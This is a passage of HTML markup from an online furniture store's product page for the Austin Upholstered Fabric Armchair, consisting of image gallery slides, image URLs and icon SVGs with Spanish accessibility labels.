        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_2_8a019b01-e07e-476c-8001-80e5abae6172.jpg?v=1634065521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618378837">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618411605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618411605"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_3_e84563aa-2b43-4f75-8dea-cf63b6e61c7c.jpg?v=1634065516&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618411605">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618444373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618444373"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_4_026f280e-82ed-4056-be0e-529960ecdad8.jpg?v=1634065523&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618444373">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618477141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618477141"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-gry_5_add0157d-253c-4a4d-a9e8-776504879467.jpg?v=1634065524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618477141">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618509909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618509909"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522&amp;width=1646 1646w, 